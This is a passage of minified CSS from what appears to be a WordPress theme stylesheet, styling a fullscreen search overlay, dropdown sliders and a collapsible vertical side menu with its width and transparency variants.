.search_close_holder{margin-right:0}.fullscreen_search_overlay{position:absolute;width:2000px;height:2000px;margin-top:-1000px;margin-left:-1000px;top:50%;left:0;border-radius:100%;opacity:0;z-index:99;-ms-transform-origin:50%;-webkit-transform-origin:50%;transform-origin:50%;-ms-transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0);background-color:rgba(255,255,255,0.98);-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transition:-ms-transform .6s cubic-bezier(0.4,0,0.2,1),opacity .6s cubic-bezier(0.4,0,0.2,1);-webkit-transition:-webkit-transform .6s cubic-bezier(0.4,0,0.2,1),opacity .6s cubic-bezier(0.4,0,0.2,1);transition:transform .6s cubic-bezier(0.4,0,0.2,1),opacity .6s cubic-bezier(0.4,0,0.2,1)}.fullscreen_search_overlay.animate{-ms-transform:scale(3);-moz-transform:scale(3);-o-transform:scale(3);-webkit-transform:scale(3);transform:scale(3);opacity:1}.fullscreen_search_holder.from_circle{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;display:none;opacity:0;visibility:visible;z-index:111}.fullscreen_search_holder.fade{visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;z-index:111;box-sizing:border-box}.fullscreen_search_holder.fade .fullscreen_search_table{background-color:rgba(255,255,255,0.98)}.search_fade_out .fullscreen_search_holder.fade{-webkit-animation:search_fade_out .25s linear both;animation:search_fade_out .25s linear both}.search_fade_in .fullscreen_search_holder.fade.animate{-webkit-animation:search_fade_in .25s linear both;animation:search_fade_in .25s linear both}.fullscreen_search_holder.fade.animate .fullscreen_search_close{opacity:1;visibility:visible}.fullscreen_search_opened.paspartu_on_top_fixed .fullscreen_search_holder.fade{z-index:203}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.edgt_search_form{background:none repeat scroll 0 0 #262626;color:#fff;margin:0;overflow:hidden;width:100%;height:0;position:absolute;top:0;left:0}.edgt_search_form i,.edgt_search_form .edgt_search_close span{color:#959595;font-size:13px;display:inline-block;padding:0 0 0 45px;float:left;line-height:50px}.edgt_search_form .edgt_search_close span{font-size:17px}.edgt_search_form input,.edgt_search_form input:focus{background-color:#262626;border:medium none;box-shadow:none;color:#959595;display:inline-block;font-size:13px;line-height:20px;height:20px;margin:15px 0;width:90%;padding:0 45px 0 10px;font-family:inherit;outline:0;outline-offset:0;-webkit-appearance:none;border-radius:0;float:left}.edgt_search_form input:focus{outline-offset:0!important}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{color:#959595;margin:10px 0 0 0}@media only screen and (max-width:1200px){.edgt_search_form input{width:80%}}@media only screen and (max-width:768px){.edgt_search_form input{width:70%}}@media only screen and (max-width:500px){.edgt_search_form input{width:65%}}.edgt_search_form .container_inner{position:relative}.edgt_search_form .container i{padding:0}.edgt_search_form .container input{width:90%;padding:0 0 0 10px}.edgt_search_form input[type="submit"]{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;padding:0;position:absolute;width:1px;visibility:hidden}.edgt_search_form .edgt_search_close{color:#959595;font-size:13px;position:absolute;line-height:50px;height:50px;top:0;right:45px}.edgt_search_form .container .edgt_search_close{right:0}@-webkit-keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.fullscreen_search_opened .fullscreen_search_holder.fade .form_holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:search_push_text_top .4s ease-out both .25s;animation:search_push_text_top .4s ease-out both .25s}.search_fade_out .fullscreen_search_holder.fade .search_label,.search_fade_out .fullscreen_search_holder.fade .search_submit,.search_fade_out .fullscreen_search_holder.fade .field_holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateY(-30px);-webkit-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition:-webkit-transform .75s ease-out;transition:transform .75s ease-out}.header_bottom_widget .edgt_social_icon_holder{margin-bottom:0!important;margin-right:15px!important}.header_bottom_widget .edgt_social_icon_holder.with_link .simple_social{color:#696969;font-size:14px}.light:not(.sticky):not(.scrolled) .header_bottom_widget .edgt_social_icon_holder.with_link .simple_social,.light.header_style_on_scroll .header_bottom_widget .edgt_social_icon_holder.with_link .simple_social{color:#fff!important}.dark:not(.sticky):not(.scrolled) .header_bottom_widget .edgt_social_icon_holder.with_link .simple_social,.dark.header_style_on_scroll .header_bottom_widget .edgt_social_icon_holder.with_link .simple_social{color:#000!important}.drop_down .wide .second ul li div.flexslider li:nth-child(4n+1){clear:none}.drop_down .wide .second ul li .flexslider ul{padding:0;border:0}.drop_down .wide .second .inner ul li.sub .flexslider ul li a:hover,.drop_down .wide .second ul li .flexslider ul li a:hover{color:#b48360}.drop_down .wide .second .inner ul li .flexslider.widget_flexslider .menu_recent_post_text a,.drop_down .wide .second .inner ul li .flexslider.widget_flexslider a{display:inline-block;margin:0}.drop_down .wide .second .inner ul li .flexslider.widget_flexslider>a{vertical-align:middle}.drop_down .wide .second ul li ul.flex-direction-nav a{position:absolute;top:0;-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;margin:0}.drop_down .wide .second ul li ul.flex-direction-nav{position:absolute;top:50%;overflow:visible;width:100%}.drop_down .wide .second ul li div.flexslider{margin:0!important}.drop_down .wide .second ul li .flexslider.widget_flexslider ul.flex-direction-nav li{width:100%}.flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev,.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev{left:0;height:15px;width:15px;line-height:15px;padding:0}.flexslider.widget_flexslider ul.flex-direction-nav a.flex-next,.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next{right:0;height:15px;width:15px;line-height:15px;padding:0}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text{padding:10px 0}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a{display:inline;padding:0;color:#000}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a:hover{color:#b48360}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider a,.drop_down .wide .second ul li .flexslider.widget_flexslider a{padding:0;text-align:center}.vertical_menu_enabled .edgt_slider,.vertical_menu_enabled .full_width,.vertical_menu_enabled .content .container,.vertical_menu_enabled .title_outer,.vertical_menu_enabled footer{padding-left:290px}.vertical_menu_enabled.vertical_menu_width_350 .edgt_slider,.vertical_menu_enabled.vertical_menu_width_350 .full_width,.vertical_menu_enabled.vertical_menu_width_350 .content .container,.vertical_menu_enabled.vertical_menu_width_350 .title_outer,.vertical_menu_enabled.vertical_menu_width_350 footer{padding-left:350px}.vertical_menu_enabled.vertical_menu_width_400 .edgt_slider,.vertical_menu_enabled.vertical_menu_width_400 .full_width,.vertical_menu_enabled.vertical_menu_width_400 .content .container,.vertical_menu_enabled.vertical_menu_width_400 .title_outer,.vertical_menu_enabled.vertical_menu_width_400 footer{padding-left:400px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden) .content .full_width{padding-left:335px;padding-right:20px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden) .content .full_width{padding-left:395px;padding-right:20px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden) .content .full_width{padding-left:445px;padding-right:20px}.boxed.vertical_menu_enabled .edgt_slider,.boxed.vertical_menu_enabled .full_width,body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.boxed .content .full_width,.boxed.vertical_menu_enabled .content .container,.boxed.vertical_menu_enabled .title_outer,.boxed.vertical_menu_enabled footer{padding-left:0;padding-right:0}.boxed.vertical_menu_enabled,.boxed.vertical_menu_enabled footer.uncover{padding-left:290px}.boxed.vertical_menu_enabled.vertical_menu_width_350,.boxed.vertical_menu_enabled.vertical_menu_width_350 footer.uncover{padding-left:350px}.boxed.vertical_menu_enabled.vertical_menu_width_400,.boxed.vertical_menu_enabled.vertical_menu_width_400 footer.uncover{padding-left:400px}.vertical_menu_enabled .content .title .container{padding-left:0;padding-right:0}.vertical_menu_enabled .content .container,.vertical_menu_enabled .edgt_slider{width:auto}aside.vertical_menu_area{position:fixed;width:290px;top:0;left:0;padding:20px 40px;background-color:transparent;height:100%;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:0}.vertical_menu_background_opacity_over_slider.vertical_menu_background_opacity aside.vertical_menu_area{background-color:transparent}.vertical_menu_width_350 aside.vertical_menu_area{width:350px}.vertical_menu_width_400 aside.vertical_menu_area{width:400px}aside.vertical_menu_area.with_scroll{overflow:hidden}aside.vertical_menu_area .vertical_menu_area_widget_holder{position:relative}.vertical_menu_enabled.vertical_area_transparent .content{padding-left:0;padding-right:0}.vertical_menu_transparency_on aside.vertical_menu_area.light .vertical_menu_area_widget_holder,.vertical_menu_transparency_on aside.vertical_menu_area.light .widget a,.vertical_menu_transparency_on aside.vertical_menu_area.light .edgt_social_icon_holder i.simple_social body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .vertical_menu_area_widget_holder,body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .widget a,body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .edgt_social_icon_holder i.simple_social{color:#fff}.vertical_menu_transparency_on aside.vertical_menu_area.dark .vertical_menu_area_widget_holder,.vertical_menu_transparency_on aside.vertical_menu_area.dark .widget a,.vertical_menu_transparency_on aside.vertical_menu_area.dark .edgt_social_icon_holder i.simple_social,body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .vertical_menu_area_widget_holder,body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .widget a,body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .edgt_social_icon_holder i.simple_social{color:#000}.vertical_menu_enabled header{display:block}.vertical_menu_enabled header .header_inner{display:none}.vertical_area_background{position:fixed;width:290px;height:100%;background-position:right top;background-repeat:no-repeat;background-size:cover;top:0;left:0;z-index:0;-webkit-transition:opacity .5s ease,background-color .5s ease;-moz-transition:opacity .5s ease,background-color .5s ease;-o-transition:opacity .5s ease,background-color .5s ease;-ms-transition:opacity .5s ease,background-color .5s ease;transition:opacity .5s ease,background-color .5s ease;opacity:1;background-color:#fff}.vertical_menu_width_350 .vertical_area_background{width:350px}.vertical_menu_width_400 .vertical_area_background{width:400px}.vertical_logo_wrapper{z-index:100;position:relative;text-align:center}.edgt_logo_vertical a{display:block;position:relative;height:100%}.vertical_logo_wrapper img{max-height:100%;position:absolute;top:0;left:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.edgt_logo_vertical img.normal{position:relative}.edgt_logo_vertical img.light,.edgt_logo_vertical img.dark{opacity:0}.vertical_menu_transparency_on .light .edgt_logo_vertical img.normal,body:not(.vertical_menu_transparency_off) .light .edgt_logo_vertical img.normal{opacity:0}.vertical_menu_transparency_on .light .edgt_logo_vertical img.light,body:not(.vertical_menu_transparency_off) .light .edgt_logo_vertical img.light{opacity:1}.vertical_menu_transparency_on .light .edgt_logo_vertical img.dark,body:not(.vertical_menu_transparency_off) .vertical_menu_transparency_on .light .edgt_logo_vertical img.dark{opacity:0}.vertical_menu_transparency_on .dark .edgt_logo_vertical img.normal,body:not(.vertical_menu_transparency_off) .dark .edgt_logo_vertical img.normal{opacity:0}.vertical_menu_transparency_on .dark .edgt_logo_vertical img.light,body:not(.vertical_menu_transparency_off) .dark .edgt_logo_vertical img.light{opacity:0}.vertical_menu_transparency_on .dark .edgt_logo_vertical img.dark,body:not(.vertical_menu_transparency_off) .dark .edgt_logo_vertical img.dark{opacity:1}.vertical_menu .menu_icon:not(.blank):not(.null){padding-right:5px}nav.vertical_menu{position:relative;z-index:101;margin:40px 0 0;text-align:left}.vertical_menu ul{list-style:none}.vertical_menu ul li{position:relative}nav.vertical_menu>ul>li>a{position:relative;display:block;padding:8px 0;line-height:18px;color:#393939;font-weight:700;letter-spacing:3px;text-decoration:none;text-transform:uppercase;margin:0;cursor:pointer;-webkit-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;-ms-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out}.vertical_menu.vertical_menu_side ul li div.second ul li a{background-color:#fff}nav.vertical_menu>ul>li>a:before{content:'';display:block;opacity:0;height:100%;position:absolute;top:0;left:0;width:5px;background-color:#b48360;-webkit-transition:background-color .2s ease-out,opacity .2s ease-out;-moz-transition:background-color .2s ease-out,opacity .2s ease-out;-o-transition:background-color .2s ease-out,opacity .2s ease-out;-ms-transition:background-color .2s ease-out,opacity .2s ease-out;transition:background-color .2s ease-out,opacity .2s ease-out}nav.vertical_menu>ul>li>a>span.item_inner{-webkit-transition:text-decoration .2s ease-out;-moz-transition:text-decoration .2s ease-out;-o-transition:text-decoration .2s ease-out;-ms-transition:text-decoration .2s ease-out;transition:text-decoration .2s ease-out}.vertical_menu ul li a:hover{color:#b48360}nav.vertical_menu>ul>li>a:after{display:none;height:1px;width:44px;content:'';position:absolute;left:0;bottom:0;background-color:#b48360}nav.vertical_menu>ul>li:last-child>a:after{content:none}.vertical_menu_transparency_on .light nav.vertical_menu>ul>li>a,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu>ul>li>a{color:#fff}.vertical_menu_transparency_on .dark nav.vertical_menu>ul>li>a,body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu>ul>li>a{color:#000}.vertical_menu .second .inner{position:relative;display:block;padding:0;z-index:997}.vertical_menu_toggle .second .inner_arrow{display:none}.vertical_menu_toggle .second{margin:0;display:none;overflow:hidden;z-index:10}.vertical_menu_toggle>ul>li.current-menu-ancestor .second,nav.vertical_menu_toggle>ul>li.current-menu-ancestor .second .inner ul li.current-menu-ancestor ul{display:block}.vertical_menu_toggle .second ul ul{display:none}nav.vertical_menu_toggle ul li a{display:block}nav.vertical_menu_toggle ul li a .line{display:none}nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus,nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus{width:14px;height:14px;z-index:10000;display:block;position:absolute;top:50%;-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;color:#9d9d9d;font-size:14px;line-height:14px;font-family:'ElegantIcons';cursor:pointer}nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus:before,nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus:before{content:"\4c"}nav.vertical_menu_toggle .second ul>li.menu-item-has-children>a>.plus,nav.vertical_menu_to_content .second ul>li.menu-item-has-children>a>.plus{display:block}.no-touch nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus:before,.no-touch nav.vertical_menu_toggle.click ul>li.menu-item-has-children.open>a>.plus:before,.no-touch nav.vertical_menu_toggle.click ul>li.menu-item-has-children.current_page_parent>a>.plus:before,.no-touch nav.vertical_menu_to_content ul>li.menu-item-has-children>a:hover>.plus:before,.no-touch nav.vertical_menu_to_content ul>li.menu-item-has-children.open>a>.plus:before,.no-touch nav.vertical_menu_to_content ul>li.menu-item-has-children.current_page_parent>a>.plus:before{content:"\4b"}.touch nav.vertical_menu_toggle ul>li.menu-item-has-children.open>a>.plus:before,.touch nav.vertical_menu_to_content ul>li.menu-item-has-children.open>a>.plus:before{content:"\4b"}nav.vertical_menu_toggle ul li.menu-item-has-children a span{display:inline-block;max-width:180px}.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus,.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle.click ul>li.menu-item-has-children.open>a>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle.click ul>li.menu-item-has-children.current_page_parent>a>.plus,.vertical_menu_transparency_on .light nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus,.vertical_menu_transparency_on .light nav.vertical_menu_to_content ul>li.menu-item-has-children>a:hover>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_to_content ul>li.menu-item-has-children>a:hover>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_to_content ul>li.menu-item-has-children.open>a>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_to_content ul>li.menu-item-has-children.current_page_parent>a>.plus{color:#fff!important}.vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus,body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus,.vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus,.body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus,.body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle.click ul>li.menu-item-has-children.open>a>.plus,.body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle.click ul>li.menu-item-has-children.current_page_parent>a>.plus,.vertical_menu_transparency_on .dark nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus,body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus,.vertical_menu_transparency_on .dark nav.vertical_menu_to_content ul>li.menu-item-has-children>a:hover>.plus,.body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_to_content ul>li.menu-item-has-children>a:hover>.plus,.body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_to_content ul>li.menu-item-has-children.open>a>.plus,.body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_to_content ul>li.menu-item-has-children.current_page_parent>a>.plus{color:#000!important}nav.vertical_menu_toggle ul li a .edgt_menu_arrow{display:none}nav.vertical_menu_toggle li.narrow .second .inner ul{background-color:transparent;padding:0;width:100%;border:0}nav.vertical_menu_toggle li.narrow .second .inner ul ul{display:none}.vertical_menu_toggle .second .inner ul li a{display:block;height:auto;font-weight:400;line-height:18px;color:#9d9d9d;margin:0;padding:5px 0 5px 0;text-decoration:none;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-o-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;position:relative}.vertical_menu_toggle .second{position:relative}.vertical_menu_toggle .second:after{display:none;width:44px;height:1px;content:'';position:absolute;left:0;bottom:0;background-color:#b48360}.vertical_menu_toggle .second .inner ul li a:hover{color:#b48360}.vertical_menu_transparency_on .light .vertical_menu_toggle .second .inner ul li a,.vertical_menu_transparency_on .light .vertical_menu_toggle .second .inner ul li.sub ul li a,body:not(.vertical_menu_transparency_off) .light .vertical_menu_toggle .second .inner ul li a,body:not(.vertical_menu_transparency_off) .light .vertical_menu_toggle .second .inner ul li.sub ul li a,.vertical_menu_transparency_on .light .vertical_menu_to_content .second .inner ul li a,.vertical_menu_transparency_on .light .vertical_menu_to_content .second .inner ul li.sub ul li a,body:not(.vertical_menu_transparency_off) .light .vertical_menu_to_content .second .inner ul li a,body:not(.vertical_menu_transparency_off) .light .vertical_menu_to_content .second .inner ul li.sub ul li a{color:#fff!important}.vertical_menu_transparency_on .dark .vertical_menu_toggle .second .inner ul li a,.vertical_menu_transparency_on .dark .vertical_menu_toggle .second .inner ul li.sub ul li a,body:not(.vertical_menu_transparency_off) .dark .vertical_menu_toggle .second .inner ul li a,body:not(.vertical_menu_transparency_off) .dark .vertical_menu_toggle .second .inner ul li.sub ul li a,.vertical_menu_transparency_on .dark .vertical_menu_to_content .second .inner ul li a,.vertical_menu_transparency_on .dark .vertical_menu_to_content .second .inner ul li.sub ul li a,body:not(.vertical_menu_transparency_off) .dark .vertical_menu_to_content .second .inner ul li a,body:not(.vertical_menu_transparency_off) .dark .vertical_menu_to_content .second .inner ul li.sub ul li a{color:#000!important}.vertical_menu_toggle .second .inner ul ul li a{padding-left:15px}.vertical_menu_area_widget_holder{margin:22px 0 0 0}.vertical_menu_area_widget_holder .widget{margin:0 0 26px}.vertical_menu_enabled .carousel-inner:not(.relative_position){left:290px!important}.vertical_menu_width_350.vertical_menu_enabled .carousel-inner:not(.relative_position){left:350px!important}.vertical_menu_width_400.vertical_menu_enabled .carousel-inner:not(.relative_position){left:400px!important}.vertical_menu_area .edgt_social_icon_holder{margin:0 12px 2px 0!important}.vertical_menu_enabled .content{margin-top:0!important;padding-top:0!important}.vertical_menu_enabled .content_wrapper{margin-top:0!important}.boxed.vertical_menu_enabled .carousel-inner{width:1150px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_transparency .full_section_inner{overflow:hidden}.vertical_menu_enabled.vertical_menu_transparency_on:not(.vertical_menu_hidden) aside.vertical_menu_area .vertical_area_background{background-color:transparent!important}.vertical_menu_enabled.vertical_menu_transparency_on:not(.vertical_menu_hidden) aside.vertical_menu_area .vertical_area_background .vertical_area_background{opacity:0}.vertical_menu_enabled.vertical_menu_transparency .edgt_slider{padding-left:0;padding-right:0}.vertical_menu_enabled.vertical_menu_transparency:not(.vertical_menu_hidden) .carousel-inner:not(.relative_position){left:0!important}.boxed.vertical_menu_enabled.vertical_menu_transparency:not(.vertical_menu_hidden) .carousel-inner:not(.relative_position){left:auto!important}.vertical_menu_enabled.vertical_menu_transparency .controls_holder,.navigation_bottom_right .controls_holder{position:absolute;bottom:50px;right:100px;text-align:right}.vertical_menu_enabled.vertical_menu_transparency.vertical_menu_right .controls_holder,.navigation_bottom_left .controls_holder{position:absolute;bottom:50px;left:100px;text-align:left}@media only screen and (max-width:800px){.vertical_menu_enabled.vertical_menu_transparency .controls_holder,.navigation_bottom_right .controls_holder{right:50px}.vertical_menu_enabled.vertical_menu_transparency.vertical_menu_right .controls_holder,.navigation_bottom_left .controls_holder{left:50px}}.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left,.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right,.navigation_bottom_right .carousel-control.left,.navigation_bottom_right .carousel-control.right,.navigation_bottom_left .carousel-control.left,.navigation_bottom_left .carousel-control.right{bottom:auto;right:auto;top:auto;left:auto;position:relative;display:inline-block;vertical-align:middle;width:56px;height:56px;margin:0 10px}.vertical_menu_enabled.vertical_menu_transparency .carousel-control .prev_nav,.vertical_menu_enabled.vertical_menu_transparency .carousel-control .next_nav,.navigation_bottom_right .carousel-control .prev_nav,.navigation_bottom_right .carousel-control .next_nav,.navigation_bottom_left .carousel-control .prev_nav,.navigation_bottom_left .carousel-control .next_nav{margin:0!important;position:relative;display:block;bottom:auto;right:auto;top:auto;left:auto}.vertical_menu_enabled.vertical_menu_transparency .carousel-indicators,.navigation_bottom_right .carousel-indicators,.navigation_bottom_left .carousel-indicators{display:none!important}nav.vertical_menu>ul>li.active div.second,nav.vertical_menu_toggle li.narrow .second .inner ul li.current_page_parent ul{display:block}.vertical_menu_right aside.vertical_menu_area{left:auto;right:0}.vertical_menu_enabled.vertical_menu_right .full_screen_holder,.vertical_menu_enabled.vertical_menu_right .full_width,.vertical_menu_enabled.vertical_menu_right .content .container,.vertical_menu_enabled.vertical_menu_right .title_outer,.vertical_menu_enabled.vertical_menu_right footer,.boxed.vertical_menu_enabled.vertical_menu_right,.boxed.vertical_menu_enabled.vertical_menu_right footer.uncover,.vertical_menu_enabled.vertical_menu_right .full_screen_holder,.vertical_menu_enabled.vertical_menu_right .edgt_slider{padding-left:0;padding-right:290px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width{padding-right:310px;padding-left:45px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width{padding-right:370px;padding-left:45px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width{padding-right:420px;padding-left:45px}.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .full_screen_holder,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .full_width,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .content .container,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .title_outer,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 footer,.boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350,.boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 footer.uncover,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .full_screen_holder,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .edgt_slider{padding-right:350px;padding-left:0}.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .full_screen_holder,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .full_width,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .content .container,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .title_outer,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 footer,.boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400,.boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 footer.uncover,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .full_screen_holder,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .edgt_slider{padding-right:400px;padding-left:0}.vertical_menu_enabled.vertical_menu_right .carousel-inner:not(.relative_position){left:auto!important;right:290px!important}.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .carousel-inner:not(.relative_position){right:350px!important}.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .carousel-inner:not(.relative_position){right:400px!important}.vertical_menu_enabled.vertical_menu_right .content .title .container{padding-right:0}.vertical_menu_enabled.vertical_menu_right .vertical_area_background{top:0;left:auto;right:0}.vertical_menu_hidden aside.vertical_menu_area{-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.15);box-shadow:0 0 2px 2px rgba(0,0,0,.15);left:-250px;-webkit-transition:left .15s ease-out;-moz-transition:left .15s ease-out;-o-transition:left .15s ease-out;-ms-transform:left .15s ease-out;transition:left .15s ease-out}.vertical_menu_hidden .vertical_menu_area .vertical_menu_area_inner{position:relative;height:100%}.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area .vertical_menu_area_inner{left:0}.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area:not(.active) .vertical_menu_area_inner{left:-30px}.vertical_menu_hidden.vertical_menu_right .vertical_menu_area .vertical_menu_area_inner{right:0}.vertical_menu_hidden.vertical_menu_right .vertical_menu_area:not(.active) .vertical_menu_area_inner{right:-30px}.vertical_menu_hidden.vertical_menu_hidden_with_logo aside.vertical_menu_area,.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_area_background{left:-220px}.vertical_menu_width_350.vertical_menu_hidden aside.vertical_menu_area{left:-310px}.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active),.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_area_background:not(.active){left:-280px}.vertical_menu_width_400.vertical_menu_hidden aside.vertical_menu_area{left:-360px}.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active),.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_area_background:not(.active){left:-330px}.vertical_menu_hidden .vertical_area_background{left:-250px;-webkit-transition:left .15s ease-out;-moz-transition:left .15s ease-out;-o-transition:left .15s ease-out;-ms-transform:left .15s ease-out;transition:left .15s ease-out}.vertical_menu_width_350.vertical_menu_hidden .vertical_area_background{left:-310px}.vertical_menu_width_400.vertical_menu_hidden .vertical_area_background{left:-360px}.vertical_menu_hidden aside.vertical_menu_area.active,.vertical_menu_hidden aside.vertical_menu_area.active .vertical_area_background{left:0}.vertical_menu_hidden.vertical_menu_right:not(.vertical_menu_hidden_with_icons) aside.vertical_menu_area{left:auto;right:-250px;-webkit-transition:right .15s ease-out;-moz-transition:right .15s ease-out;-o-transition:right .15s ease-out;-ms-transform:right .15s ease-out;transition:right .15s ease-out}.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo 